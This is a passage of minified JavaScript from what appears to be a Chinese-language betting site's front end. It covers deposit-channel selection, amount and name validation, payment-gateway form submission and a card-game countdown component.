t.mobileInputMoney&&(t.mobileInputMoney=!0),e.isCustomized?(this.isCustomized=!0,this.customizedLowest=e.customizedLowest,this.customizedHighest=e.customizedHighest):this.isCustomized=!1,this.moneyRemark=t.moneyRemarkMap.moneyRemark,this.moneyRemarkTip=t.moneyRemarkMap.moneyTip,this.needSelectMoney=t.needSelectMoney,this.canInputMoney=t.mobileInputMoney,this.companyAccountId=t.id,this.bankAccount=decodeURIComponent(t.bankAccount),this.bankName=t.bankName,this.colorful=!1,this.bankId=t.bankId,this.openAccountName=decodeURIComponent(t.openAccountName),"bank"===this.nowPay||"bank"===this.nowPayType?(this.isUseAuto=p.hO(e),this.openAccountStore=t.openAccountStore):this.bankQRCodeUrl=await n.transformUrlForIOSApp(t.qrCodeUrl)}"WALLET_T"===this.nowPay&&this.WalletTransfer({platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId}).then(t=>{"success"!==t.code?(window.layer.msgWarn(t.msg),this.walletAddress="",this.walletMoney="0",this.accountMoney="0"):"success"!==t.code||t.data.walletAddress?(window.layer.msgWarn("钱包载入成功"),this.walletAddress=t.data.walletAddress,this.walletMoney=n.round2(t.data.walletMoney),this.accountMoney=n.round2(t.data.accountMoney)):this.WalletTransferRegister({platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId}).then(t=>{"success"===t.code&&(this.redirectUrl=t.data.redirectUrl)})})}else e.isCustomized?(this.isCustomized=!0,this.customizedLowest=e.customizedLowest,this.customizedHighest=e.customizedHighest):this.isCustomized=!1,this.showSelectList=!1},changeStyle(t){"focus"===t.type||n.IsParmReady(t.target.value)?this.colorful=!0:this.colorful=!1,this.isOnlinePay&&this.changeDepositMoney()},validateIntegerNumber(t){this.depositMoney=this.depositMoney.replace(/[^0-9]/g,""),this.showSelfPoint=!1},validateFloatNumber(t){this.floatMoney=this.floatMoney.replace(/[^0-9]/g,""),this.showSelfPoint=!1},handleBlur(t){let e=t.target.value;e=e.replace(/[^0-9.]/g,"");const s=e.split(".");s.length>2&&(e=s[0]+"."+s.slice(1).join(""));const i=s[0],a=s[1]||"",r=/^(?!0)\d{1,8}$/.test(i)||"0"===i,o=a.length<=2;r&&o&&i.length+a.length<=11||(r||(e=i.replace(/^0+/,"").slice(0,8),""===e&&(e="0")),o||(e=`${e.split(".")[0]}.${a.slice(0,2)}`)),this.depositMoney=n.round2(e)},changeDepositMoney(){if(-1!==this.depositMoney.indexOf(".")){const t=this.depositMoney.indexOf(".");this.depositMoney=this.depositMoney.substring(0,t)}},async submitBtnOnline(){if(this.depositId&&b.A.state.common.preventClick){this.PreventClick(!1),this.checkMoney();const t=this.isNeedPayerName;t&&(""===this.userName?this.userNameMsg="付款人姓名不能为空":this.userNameMsg=""),this.isCGPay&&(this.totalRMB=this.exChangeRMB),""!==this.depositMoneyMsg?(window.layer.msgWarn(this.depositMoneyMsg),this.PreventClick(!0)):""===this.companyAccountId?(window.layer.msgWarn("银行类型不能为空"),this.PreventClick(!0)):""!==this.userNameMsg&&null!==this.userNameMsg&&t?(window.layer.msgWarn(this.userNameMsg),this.PreventClick(!0)):this.preferentialCheck()}},submitBtnOffline(){this.depositId&&b.A.state.common.preventClick&&(this.PreventClick(!1),this.checkMoney(),this.checkUserName(),""!==this.depositMoneyMsg?(window.layer.msgWarn(this.depositMoneyMsg),this.PreventClick(!0)):""!==this.userNameMsg?(window.layer.msgWarn(this.userNameMsg),this.PreventClick(!0)):this.preferentialCheck())},checkMoney(){let t=this.lowestDeposit,e=this.highestDeposit;this.isCustomized&&(t=this.customizedLowest,e=this.customizedHighest),this.depositMoneyMsg=(0,p.LB)(this.depositMoney,t,e,this.allowZero,this.onlinePayType)},checkUserName(){const t=/\s/,e=/[\u4e00-\u9fa5_a-zA-Z0-9]/,s=/^[a-zA-Z0-9]{1,62}$/;if(this.accountRemark.isUseRemark){const{maxLen:t}=this.userCard;this.userName.length<1||this.userName.length>t?this.userNameMsg=`${this.accountRemark.title}请输入1-${t}个字符`:this.userNameMsg=""}else if("bank"===this.nowPay||"bank"===this.nowPayType||this.isNewBank)""===this.userName||t.test(this.userName)&&!e.test(this.userName)?this.userNameMsg="转账户名不能为空":this.userName.match(m.A.RealName.Reg4)&&this.userName.match(m.A.RealName.Reg5)?this.userNameMsg="":this.userNameMsg=m.A.bankUserName.ErrMsg;else{if("alipay"!==this.nowPay&&"cloud"!==this.nowPay&&"mtzc"!==this.nowPay){const t=/[\u4e00-\u9fa5_a-zA-Z0-9]/;""!==this.userName||t.test(this.userName)?this.userNameMsg="":this.userNameMsg=`${this.defaultTitle[this.nowPay]}昵称不能为空`}if("mtzc"===this.nowPay){const t=/[\u4e00-\u9fa5_a-zA-Z0-9]/;""!==this.userName||t.test(this.userName)?this.userName.length<1||this.userName.length>60?this.userNameMsg="请输入1至60字":this.userNameMsg="":this.userNameMsg="充值昵称不能为空"}else this.isUSDT?""!==this.userName||this.userName?this.userName.length>62?this.userNameMsg="交易地址请输入1-62个字符":this.userName.match(s)?this.userNameMsg="":this.userNameMsg="交易地址格式错误":this.userNameMsg="交易地址不能为空":""!==this.userName||this.userName?this.userName.length>30?this.userNameMsg="真实姓名请输入1-30个字符":this.userName.match(m.A.RealName.Reg4)&&this.userName.match(m.A.RealName.Reg5)?this.userNameMsg="":this.userNameMsg="真实姓名格式错误":this.userNameMsg=`${this.defaultTitle[this.nowPay]}姓名不能为空`}},preferentialCheck(){let t={};if(this.isOnlinePay){let e=this.getFinalMoney();this.showSelfPoint?e=this.getFinalMoney()+this.floatMoney:"1"===String(this.pointStatus)&&(e=this.getFinalMoney()),"28"===this.onlinePayType&&(e=this.exChangeRMB),t={depositMoney:e,depositId:this.depositId,onlinePayType:this.onlinePayType}}else t={depositMoney:this.depositMoney,depositId:this.depositId,offlinePayType:this.offlinePayType,lowestDeposit:this.isCustomized?this.customizedLowest:this.lowestDeposit,highestDeposit:this.isCustomized?this.customizedHighest:this.highestDeposit,companyAccountId:this.companyAccountId},"bank"!==this.nowPay&&(t.bankId=this.bankItem.bankId);window._fetch({Action:"preferentialCheck",Requirement:t}).then(t=>{if(this.PreventClick(!0),"success"===t.code)this.preferentialShow=t.data.preferentialMap.preferentialShow,this.preferentialShow?this.preferentialMap=t.data.preferentialMap:(this.isPreferentialDeposit=1,this.isOnlinePay?this.addOnlinePayOrder():this.addEbankPayOrder());else{if(b.A.state.user.blackStatus||+localStorage["user.blackStatus"])return window.layer.msgWarn(t.msg,null,t),void this.PreventClick(!0);window.layer.confirm(t.msg,["确定"],function(){this.PreventClick(!0),location.reload()})}}).catch(t=>{console.log("[preferentialCheck] res: ",t),this.PreventClick(!0),n.IsParmReady(t.msg)&&window.layer.msgWarn(t.msg)})},closePreferential(){this.PreventClick(!0),this.preferentialShow=!1},preferentialSubmit(t){this.isPreferentialDeposit=t,this.preferentialShow=!1,this.isOnlinePay?this.addOnlinePayOrder():this.addEbankPayOrder()},addEbankPayOrder(){this.$turning=!0;let t={depositMoney:this.depositMoney,companyAccountId:this.companyAccountId,userCardName:this.userName,depositId:this.depositId,isPreferentialDeposit:this.isPreferentialDeposit,offlinePayType:this.offlinePayType||-1,lowestDeposit:this.isCustomized?this.customizedLowest:this.lowestDeposit,highestDeposit:this.isCustomized?this.customizedHighest:this.highestDeposit,depositExchangeMoney:this.isUSDT?this.depositMoney:null};"bank"!==this.nowPay&&(t.bankId=this.bankItem.bankId);const e=this.isUSDT||["alipay"].includes(this.nowPay)&&["account"].includes(this.nowPayType),s=e?"addNewEbankPayOrder":"addEbankPayOrder";e&&(this.imgFile&&this.imgFile.length&&(t.imgFile=this.imgFile[0]),t.depositExchangeMoney=this.isUSDT?this.depositMoney:"",t=(0,o.tg)(t)),window._fetch({Action:s,Requirement:t}).then(({code:t,msg:s,data:i})=>{"success"===t?i?(this.$turning=!1,this.PreventClick(!0),(0,y.O)(i.autoPayTransferInfo),this.initState()):(this.initState(),this.$turning=!1,this.PreventClick(!0),"newBank"===this.nowPay?window.layer.confirm(s,["确定"],function(){window.router.push("/userCenter/billRecord?type=1")}):(window.layer.msgWarn(s),e&&(this.$refs.UploadImage&&this.$refs.UploadImage.reset(),this.imgFile=null))):(this.PreventClick(!0),window.layer.confirm(s,["确定"],function(){location.reload()}))}).catch(t=>{this.PreventClick(!0),window.layer.msgWarn(t.msg)})},addOnlinePayOrder(){this.$turning=!0;const t=this;let e=this.getFinalMoney();"28"===t.onlinePayType&&(e=this.totalRMB);const s=this.isNeedPayerName,i=s?this.userName:null,a=this.nowPassage.thirdPayId,r=this.nowPassage.thirdPayName,o=this.nowPassage.thirdPayBusinessId;let l={depositMoney:e,onlinePayType:this.onlinePayType,bankId:Number(this.companyAccountId),isPreferentialDeposit:this.isPreferentialDeposit,thirdPayId:a,thirdPayName:r,thirdPayBusinessId:o,pointCardAcc:this.pointCardAcc,pointCardPw:this.pointCardPw,depositId:this.depositId,lowestDeposit:this.lowestDeposit,highestDeposit:this.highestDeposit,depositExchangeMoney:this.nowPassage.useCryptoToPay?this.USDTChangeRMB:this.depositMoney,exchangeRate:this.nowPassage.exchangeRate,useCryptoToPay:this.nowPassage.useCryptoToPay};s&&(l={userCardName:i,...l}),window._fetch({Action:"addOnlinePayOrder",Requirement:l}).then(s=>{if("success"===s.code){if(b.A.state.site.isFromQZ){const{QZgameIframeUrl:t,QZgame:e}=b.A.state.site,s=t.replace(/([?&]gameId=)[^&]*/,`$1${e}`);localStorage.setItem("tempBackLottery",s),localStorage.setItem("QZgame",e)}if(2===b.A.getters.testAccountType)return s&&s.msg&&window.layer.msgWarn(s.msg),t.$turning=!1,void(t.depositMoney="");if(t.payResult=s.data.onlinePayResultMap.payResult,""!==t.payResult.codeUrl&&void 0!==t.payResult.codeUrl||"2"===t.payResult["payment.platform.restype"]){const s={depositMoney:e,codeUrl:t.payResult.codeUrl,payMoney:t.payResult.paymoney,paymentData:t.payResult.paymentData,tips:t.payResult.tips};window.router.push({path:"/userCenter/layerBox",query:{layerBoxMap:s}})}else{const t=s.data.onlinePayResultMap;if(""!==s.data.onlinePayResultMap.postUrl){const e=t.payResult,s=document.createElement("form");if(Object.keys(e).map(function(t,i){const a=e[t],r=document.createElement("INPUT");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",a),s.appendChild(r)}),"1"===e["payment.platform.restype"]||"5"===e["payment.platform.restype"]||"3"===e["payment.platform.restype"]||"4"===e["payment.platform.restype"]||"6"===e["payment.platform.restype"]||"7"===e["payment.platform.restype"]){s.action=e.posturl,s.method=e.post;const i=[];let a=[],r="";if(a=t.postUrls,r=t.postUrlPath,n.IsParmReady(a)&&a.length>0){for(let t=0;t<a.length;t++){const e=document.createElement("IMG");e.className="forLoadTest",e.src=a[t]+"/images/smallest.png?"+Math.random(),e.alt=a[t],e.width=1,e.height=1,e.style.display="none",document.body.appendChild(e)}i.push(n.isImgLoad(n.qSelectorAll(".forLoadTest"),50,!0)),i.length>0?Promise.race(i).then(t=>{n.IsParmReady(t)&&n.IsParmReady(t.alt)?s.action=t.alt+r:console.log("img loaded fail but finish"),document.body.appendChild(s),s.submit()}).catch(t=>{console.log(t),document.body.appendChild(s),s.submit()}).then(()=>{const t=n.qSelectorAll(".forLoadTest");for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}):(document.body.appendChild(s),s.submit())}else document.body.appendChild(s),s.submit()}else s.action=t.postUrl,s.method=t.post,document.body.appendChild(s),s.submit()}else window.layer.msgWarn(s.msg)}t.depositMoney="",t.selfPoint="",t.depositMoneyMsg=null}else{if(2===b.A.getters.testAccountType)return s&&s.msg&&window.layer.msgWarn(s.msg),t.$store.state.common.turning=!1,t.depositMoney="",void(t.selfPoint="");window.layer.confirm(s.msg,["确定"],function(){location.reload()})}t.$store.state.common.turning=!1,this.PreventClick(!0)}).catch(e=>{window.layer.msgWarn(e.msg),this.PreventClick(!0),t.$store.state.common.turning=!1})},getFinalMoney(){let t=0;if(1===this.pointStatus){const e=new Map([[1,10],[2,100]]),s=e.get(this.floatMoney.length),i=Number(this.floatMoney)/s||0;t=Number(this.depositMoney)+i}else t=Number(this.depositMoney);return t},initState(){this.depositMoney="",this.userName="",this.depositMoneyMsg=null,this.userNameMsg=null},getDepositRandom(){this.DepositRandomCache().then(t=>{const e=t.data.backData.DepositRandom.depositRandom;this.randomDecimal=e,this.decimalFormat=e.substring(1,4),this.firstInit&&(this.floatMoney=this.decimalFormat.split(".")[1],this.firstInit=!1)})},initAll(){this.onlinePayType="",this.offlinePayType="",this.isOnlinePay=!1,this.depositMoney="",this.payResult={},this.selectMoney=[],this.isUseRemarks=!1,this.remarks=[],this.accountRemark={isUseRemark:!1,remark:"",title:""},this.moneyRemark="",this.moneyRemarkTip="",this.isUseAuto=!1,this.colorful=!1,this.canInputMoney=!1,this.needSelectMoney=!1,this.showSelfPoint=!1,this.selfPoint="",this.isPreferentialDeposit=0,this.preferentialMap={},this.preferentialShow=!1,this.lowestDeposit="",this.highestDeposit="",this.depositId="",this.depositFee=0,this.chooseTitle="",this.bankList=[],this.bankItem={},this.companyAccountId="",this.showSelectList=!1,this.userName="",this.bankId="",this.bankName="",this.openAccountName="",this.bankAccount="",this.openAccountStore="",this.userNameMsg=null,this.depositMoneyMsg=null,this.passageListH5=[],this.passageListAPP=[],this.nowPassages=[],this.passagesLimit=8,this.isShowAllPassage=!1,this.nowPassage={},this.isChoosing=!1,this.thirdPayId="",this.thirdPayName="",this.thirdPayBusinessId="",this.pointStatus="",this.allowZero=!0,this.isNeedPayerName=!1,this.bankQRCodeUrl="",this.isCustomized=null,this.customizedHighest=null,this.customizedLowest=null},changeData(t){this.initAll(),n.IsParmReady(t.payData.onlinePayType)||this.isMerge&&["pay","app"].includes(this.nowPayType)&&n.IsParmReady(this.payDataApp[this.nowPay])&&n.IsParmReady(this.payDataApp[this.nowPay].payData.onlinePayType)?(this.onlinePayType=t.payData.onlinePayType,this.isOnlinePay=!0):(this.offlinePayType=isNaN(Number(t.payData.offlinePayType))?t.payData.offlinePayType:Number(t.payData.offlinePayType),this.isOnlinePay=!1),this.createdPay(t,this.resData)},hasIconWidth(t){if(t){const t=!1;return t}window.layer.confirm("后台资料更新,烦请再次操作!",["确定"],function(){location.reload()})},fetchNewEbankRecommend(){this.GetNewEbankRecommend().then(t=>{this.newEbankPayRecommendList=t.data.newEbankPayRecommendList,this.lowestDeposit=t.data.lowestDeposit,this.highestDeposit=t.data.highestDeposit})},getNewEbankRecommend(){this.fetchNewEbankRecommend(),this.getRecommedTimer=setInterval(()=>{this.fetchNewEbankRecommend()},5e3)},closeInputLayer(){this.showInputLayer=!1,this.layerType=""},submitInputLayer(t){if(""===t)return window.layer.alert("安全密码不能为空");const e="jump"===this.layerType?"goThirdIndex":"walletDeposit";if(this.showInputLayer=!1,1!==b.A.getters.testAccountType)return this.layerType="",window.layer.alert("请使用正式账号");let s={platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId,drawMoneyPwd:v()(t)};if("deposit"===this.layerType){if(0===Number(this.transInMoney)||isNaN(Number(this.transInMoney)))return this.layerType="",window.layer.alert("金额不能为空");s={...s,amount:this.transInMoney,walletAddress:this.walletAddress}}if(["CBPAY"].includes(this.bankItem.walletTransferType)&&!this.walletAddress)return window.layer.confirm(`您还没绑定<span style="color: blue"> ${this.bankItem.walletTransferType} </span>钱包，是否先去扫码绑定?`,["确定","取消"],()=>{window.location.href=this.redirectUrl});b.A.dispatch(e,s).then(t=>{"success"!==t.code?t.msg.includes("后台资料更新,烦请再次操作")?window.layer.confirm(t.msg,["确定"],()=>{location.reload()}):window.layer.msgWarn(t.msg):("jump"===this.layerType?window.location.href=t.data.redirectUrl:(window.layer.confirm(t.msg,["确定"],()=>{t.msg.includes("余额划扣申请处理中")}),null!==t.data&&(this.walletMoney=n.round2(t.data.walletMoney),this.accountMoney=n.round2(t.data.accountMoney)),this.transInMoney=""),this.layerType="")})},refreshBalance(){if(this.isSpinning)return;const t={platformKey:this.bankItem.walletTransferType,thirdPayBusinessId:this.companyAccountId};this.isSpinning=!0,this.$store.dispatch("WalletTransfer",t).then(e=>"success"!==e.code||e.data.walletAddress?"success"===e.code&&e.data.walletAddress?this.$store.dispatch("GetBalance",t).then(t=>{this.walletMoney=n.round2(t.data.walletMoney),this.accountMoney=n.round2(t.data.accountMoney)}):void window.layer.msgWarn(e.msg):this.$store.dispatch("WalletTransferRegister",t).then(t=>{"success"===t.code&&(this.redirectUrl=t.data.redirectUrl)})).catch(t=>{window.layer.msgWarn(t.msg)}).finally(()=>{this.isSpinning=!1})},checkOut(t){this.showInputLayer=!0,this.layerType=t},allMoney(){this.transInMoney=this.walletMoney},checkInput(t){this.transInMoney=n.round2(t.target.value)},showAllPassage(){this.isShowAllPassage=!this.isShowAllPassage,this.passagesLimit=this.isShowAllPassage?this.nowPassages.length:8},isActive(t){const e=e=>this.depositMoney+e===t,s=()=>[this.depositMoney,this.depositMoney+".0",this.depositMoney+".00"].includes(t);return this.showSelfPoint?e(this.selfPoint)&&!this.isRecommendMoney:this.floatMoney&&0===this.pointStatus||["","0","00"].includes(this.floatMoney)&&1===this.pointStatus?s()&&!this.isRecommendMoney:(e(this.decimalFormat)||e("."+this.floatMoney))&&!this.isRecommendMoney},showAmountText(t={}){if(!this.isUSDT)return;const e=t||{},s=e&&e.mobileType?e.mobileType:0;return!(!t||!s)}}},A=_,S=s(845),k=(0,S.A)(A,l,c,!1,null,"759e64e0",null),T=k.exports;function B(t,e){const{name:s,path:i}=e;if("lottery"===s||b.A.state.site.isFromQZ)return t.isFromlottery=i,localStorage.setItem("tempBackLottery",i),void(!b.A.state.site.isFromQZ&&b.A.commit("IS_FROM_QZ",!1));if("home"===s)return t.isFromHome=i,localStorage.setItem("tempBackHome",i),void b.A.commit("IS_FROM_QZ",!1);b.A.commit("IS_FROM_QZ",!1);const a=localStorage.getItem("tempBackLottery"),r=localStorage.getItem("tempBackHome");n.IsParmReady(a)?t.isFromlottery=a.startsWith("https://")?"/home":a:n.IsParmReady(r)&&(t.isFromHome=r)}var L={components:{rechargeWayOnePage:T},beforeRouteEnter(t,e,s){window.MainApp.AjaxGetSiteInitData(["optionStates"],!0);const i=()=>{const{isNewVer:t}=(0,o.pL)();s(t?t=>B(t,e):{path:"/userCenter/rechargeWay"})};Array.isArray(b.A.state.payment.newPaymentList)&&0===b.A.state.payment.newPaymentList.length?b.A.dispatch("PaymentCache").then(()=>i()):i()},data(){return{isFromlottery:"",isFromHome:"",showTabBar:!1,nowPayData:{},payType:[],resData:{},isMerge:!1,isChoosing:!1,list:[],payDataApp:{},payDataPay:{},showMsg:!1,fixIOSUC:!1,thirdPayObj:{},showMore:!1,innerHeight:0}},computed:{...(0,d.L8)(["getPaymentUseMap","testAccountType"]),...(0,d.aH)({isOpenChatroom:t=>t.site.isOpenChatroom,nowPay:t=>t.payment.nowPay,nowPayType:t=>t.payment.nowPayType,paymentCanUse:t=>t.payment.newPaymentList,payTypeSortVersion:t=>t.payment.payTypeSortVersion}),showNewPay(){const{isOpened:t}=(0,o.pL)();return[1,2].includes(t)},isIOS12ChromeOrSogou(){return n.isIOSver(12)&&(n.isChrome()||n.isSogou())},needFixScroll(){return n.isIOS()&&!n.versionUpIOS(11)&&(n.isUC()||n.isBaidu()||n.isSogou())},isIOSnotChrome(){return n.isIOS()&&!n.isChrome()},isIOSUC(){return n.ucIOS()},backPath(){return this.isFromlottery||this.isFromHome||"/userCenter/userCenterMenu"},displayList(){return this.showMore?this.list:this.list.slice(0,9)}},created(){localStorage.getItem("user.userHasSafePwd")||this.SecurityAction(!0),this.initPaymentList(),this.checkIsAnyPayment(),(this.isIOSUC||this.isIOS12ChromeOrSogou)&&(document.addEventListener("focusin",this.focusEvent),document.addEventListener("focusout",this.focusOutEvent))},mounted(){this.needFixScroll&&this.ScrollFix(n.getById("newPay")),this.innerHeight=window.innerHeight,this.intervalFlag=setInterval(()=>{this.innerHeight,window.innerHeight},1e4)},beforeDestroy(){clearInterval(this.intervalFlag)},destroyed(){this.reset(),(this.isIOSUC||this.isIOS12ChromeOrSogou)&&(document.removeEventListener("focusin",this.focusEvent),document.removeEventListener("focusout",this.focusOutEvent))},methods:{...(0,d.i0)(["GetexchangeRateStr","GetUSDTCurrency","SecurityAction"]),initPaymentList(){const t=[],e={},s={},i=t=>this.checkIsOpened(t.payData);for(const a of this.paymentCanUse)if(n.IsParmReady(a.child)&&n.IsNonEmpty(a.child)){const r=[],n=!!a.isMerge,o={},l=[],c=[];for(const t of a.child){const d=t.type.slice(t.type.indexOf("-")+1);o[d]=t,c.push(d),i(t)&&(n?"app"===d?(l.push("pay"),e[a.type]=t):"pay"===d?(l.push(d),s[a.type]=t):l.push(d):r.push(t))}if(l.length){const t=c.filter(t=>l.includes(t));for(const e of t)r.push(o[e])}r.length&&t.push({...a,child:r})}else n.IsParmReady(a.payData)&&i(a)&&t.push(a);this.list=t,this.payDataApp=e,this.payDataPay=s},payName({type:t,payData:{nickName:e},typeName:s}){const i=new Map([["cgpay","CGPAY"],["usdt","USDT"],["usdtNew","USDT"],["ecny","数字人民币"],["WALLET_T","钱包划转"],["douyin","抖音支付"],["fourthpay",e]]);return i.has(t)?i.get(t):s},openChatroom(){b.A.state.site.chatRoomIsOpened=!0,b.A.commit("MOBILE_OPEN_CHATROOM",!1)},waitForIframe(){const t=()=>n.getById("gameIframe");return t()?Promise.resolve(t()):new Promise(e=>{const s=new MutationObserver(()=>{t()&&(s.disconnect(),e(t()))});s.observe(document.body,{childList:!0,subtree:!0})})},async toQZgame(){if(b.A.state.site.assistiveIframeUrl="",b.A.state.site.chatRoomIsOpened=!1,!this.isLogin)return this.$router.push("/login");const{QZgameIframeUrl:t,QZgame:e}=b.A.state.site;if(t){b.A.state.site.QZGameIsOpened=!0;let s=n.getById("gameIframe");s||(await this.waitForIframe(),s=n.getById("gameIframe")),s.contentWindow.postMessage({gameId:e},t);const i={gameId:e,nickName:localStorage.getItem("user.userNickName"),imgPath:localStorage.getItem("user.ImgPath")};b.A.dispatch("TransMoney",i).then(()=>{b.A.state.site.QZgame=e}).catch(t=>{b.A.state.site.QZgameIframeUrl="",b.A.state.site.QZGameIsOpened=!1,window.layer.msgWarn(t.msg)}),document.querySelector(".helpBtn").style.zIndex="19891010",document.querySelector(".meeline-iframe").style.zIndex="19891010",document.querySelector(".giftCenter-iframe").style.zIndex="19891010"}},focusEvent(){this.isIOS12ChromeOrSogou||(this.fixIOSUC=!0)},focusOutEvent(){this.isIOS12ChromeOrSogou?setTimeout(()=>window.scrollTo(0,Math.max(document.body.clientHeight,document.documentElement.clientHeight))):this.fixIOSUC=!1},ScrollFix(t){let e;t&&t.addEventListener("touchstart",function(s){e=t.scrollTop,e<=0&&(t.scrollTop=1),e+t.offsetHeight>=t.scrollHeight&&(t.scrollTop=t.scrollHeight-t.offsetHeight-1)},!1)},checkIsAnyPayment(){!n.IsParmReady(this.list)||n.IsParmReady(this.list)&&!n.IsNonEmpty(this.list)?window.layer.alert("目前没有可用的充值渠道",function(){window.router.push("/home")}):"fourthpay"!==this.list[0].type?(this.showMsg=!1,this.choosePay(this.list[0])):(b.A.commit(r.SETNOWPAY,"fourthpay"),this.showMsg=!0)},reset(){b.A.commit(r.SETNOWPAY,""),b.A.commit(r.SETNOWPAYTYPE,""),this.payType=[],this.nowPayData={},this.resData={},this.isMerge=!1},choosePay(t){const e=this.nowPay===t.type,s="fourthpay"!==this.nowPay&&!this.showMsg;if(!(e||this.isChoosing&&s))if(this.isChoosing=!0,this.showTabBar=n.IsParmReady(t.child)&&n.IsNonEmpty(t.child),["bank","newBank"].includes(t.type))window._fetch({Action:"getEbankPayAccList"},!1).then(e=>{"success"===e.code?(this.reset(),b.A.commit(r.SETNOWPAY,t.type),b.A.commit(r.SETNOWPAYTYPE,""),this.resData=e,this.nowPayData=t,this.isChoosing=!1):window.layer.confirm(e.msg,["确定"],function(){location.reload()})});else if("fourthpay"===t.type)window._fetch({Action:"/paymentAutoTake",Requirement:{onlinePayType:Number(t.payData.onlinePayType),payPlatformBusinessId:t.payData.payPlatformBusinessId}},!1).then(e=>{"success"===e.code?(b.A.commit(r.SETNOWPAY,t.type),b.A.commit(r.SETNOWPAYTYPE,""),this.resData={},this.nowPayData=t,this.isChoosing=!1,location.href=t.payData.payHost):window.layer.confirm(e.msg,["确定"],function(){})});else{const e={pay:!1,app:!1,account:!1,bank:!1};if(this.showTabBar){const s=n.IsParmReady(t.isMerge)&&t.isMerge;for(let i=0;i<t.child.length;i++){const a=t.child[i].type.slice(t.child[i].type.indexOf("-")+1);s&&["app","pay"].includes(a)?(e.app=!!n.IsParmReady(this.payDataApp[t.type])&&this.checkIsOpened(this.payDataApp[t.type].payData),e.pay=!!n.IsParmReady(this.payDataPay[t.type])&&this.checkIsOpened(this.payDataPay[t.type].payData)):e[a]=!0}}else"tenpay"===t.type?e.pay=!0:e.account=!0;if(this.thirdPayObj={type:t.type,bankId:t.payData.bankId,isFromH5:!0,payTypeSortVersion:this.payTypeSortVersion,isH5Open:e.pay,isAppOpen:e.app,isTransferOpen:e.account,isTransferCardOpen:e.bank},"cgpay"===t.type){let t="";if(!b.A.state.payment.currencyTypeList)return void window.layer.confirm("后台资料更新,烦请再次操作!",["确定"],function(){location.reload()});t=b.A.state.payment.currencyTypeList[0]||localStorage.getItem("currencyTypeList")[0],this.thirdPayObj.currencyType=t}window._fetch({Action:"getNewThirdPayInfo",Requirement:this.thirdPayObj},!1).then(e=>{if("success"===e.code){if(this.reset(),n.IsParmReady(t.isMerge)&&t.isMerge&&(this.isMerge=!0),b.A.commit(r.SETNOWPAY,t.type),this.resData=e,this.showTabBar)this.payType=t.child,b.A.commit(r.SETNOWPAYTYPE,t.child[0].type.slice(t.child[0].type.indexOf("-")+1)),this.nowPayData=t.child[0];else{const e=new Map([["tenpay","pay"],["quickpay","quickpay"]]);b.A.commit(r.SETNOWPAYTYPE,e.get(t.type)?"pay":""),this.nowPayData=t}if(this.isChoosing=!1,"cgpay"===t.type&&this.GetexchangeRateStr(e.data.thirdPayInfoH5List[0].thirdPayId),["usdt","usdtNew"].includes(t.type)&&e.data.usdtTransferList){const t=Object.keys(e.data.usdtTransferList)[0];this.GetUSDTCurrency({payId:e.data.usdtTransferList[t][0].id}).then(t=>{"success"===t.code?b.A.commit("GET_EXCHANGE_RATE",t.data):window.layer.alert(t.msg)})}b.A.state.payment.bankUSDT=e.data.usdtTransferList}else window.layer.confirm(e.msg,["确定"],function(){location.reload()})})}},checkIsOpened(t){return n.IsNonEmpty(t)&&t.canUsingPay&&"1"!==t.openTerminal},handleBack(){if(this.isOpenChatroom)return void this.openChatroom();const t=localStorage.getItem("tempBackLottery"),{isFromQZ:e}=b.A.state.site;("string"===typeof t&&t.startsWith("https://")||e)&&(!e&&(b.A.state.site.QZgameIframeUrl=t),!e&&(b.A.state.site.QZgame=localStorage.getItem("QZgame")),this.toQZgame(),localStorage.removeItem("tempBackLottery"),localStorage.removeItem("QZgame"))}}},x=L,P=(0,S.A)(x,i,a,!1,null,"0b465b0c",null),N=P.exports},20409:function(t,e,s){s.r(e),s.d(e,{default:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isEnd||t.isStart,expression:"isEnd || isStart"}],staticClass:"bet-state"},[e("div",{staticStyle:{"vertical-align":"middle"}},[e("div",{staticClass:"bet-state-content"},[e("div",{staticClass:"lay lay1 bg1"}),e("div",{staticClass:"lay lay4 bg1"}),e("div",{staticClass:"lay2"},[e("div",{staticClass:"lay2-1 lay bg1"}),e("div",{staticClass:"lay2-2 lay",class:{start:t.isStart,end:t.isEnd}})]),e("div",{staticClass:"lay lay3",class:{start:t.isStart,end:t.isEnd}})])])]),e("div",{staticClass:"countdown"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.TimeBar>=15&&t.TimeBar<18,expression:"TimeBar >= 15 && TimeBar < 18"}],staticClass:"countdown-content"},[e("div",{staticClass:"lay-bg"},[e("div",{staticClass:"bg-gif"},[e("div",{staticClass:"vgif",staticStyle:{"font-size":"3.5rem"}},[e("div",{class:t.countdownAnimation})])])]),e("div",{class:t.countdown})])])])},a=[],r=s(42450),n={name:"LuxuryCountdown",data(){return{numTime:"",time:""}},computed:{isDT(){return(0,r.isBLDT)()},isStart(){return!this.isDT&&29===this.TimeBar||this.isDT&&27===this.TimeBar},isEnd(){return[14,13,12].includes(this.TimeBar)},isCountdown(){return[17,16,15].includes(this.TimeBar)},TimeBar(){return Number(window.store.state.lt.NiuTimebar)},countdownAnimation(){return this.isCountdown&&this.numTime&&this.TimeBar!==this.time?`countdown countdown-${this.numTime}`:""},countdown(){return this.isCountdown&&this.TimeBar!==this.time?"lay lay4 num"+(this.TimeBar-14):""}},watch:{TimeBar(){this.isCountdown&&(this.numAnimation(),(0,r.playSound)("countDown")),this.isStart&&((0,r.playSound)("dealPoker"),(0,r.playSound)("startBet")),14===this.TimeBar&&(this.time="",(0,r.playSound)("chipRoll"),(0,r.playSound)("stopBet"))}},mounted(){document.addEventListener("visibilitychange",()=>{document.hidden?this.time="":this.time||(this.time=this.TimeBar)})},methods:{numAnimation(){let t=null;this.numTime=0,clearInterval(t),t=setInterval(()=>{this.numTime++,5===this.numTime&&(clearInterval(t),t=null,this.numTime="")},150)}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"4ba5e451",null),d=c.exports},21647:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app"},[t._m(0),e("div",{staticClass:"numberContent 